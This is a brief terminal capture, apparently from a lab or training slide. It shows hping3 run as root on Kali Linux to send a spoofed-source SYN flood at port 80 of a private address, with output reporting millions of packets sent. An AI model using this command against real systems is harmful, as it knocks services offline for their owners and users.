 ┌──(root㉿kali)-[~]
└─# hping3 -S --rand-source --flood -p 80 192.168.0.108
HPING 192.168.0.108 (eth0 192.168.0.108): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.108 hping statistic ---
3061870 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms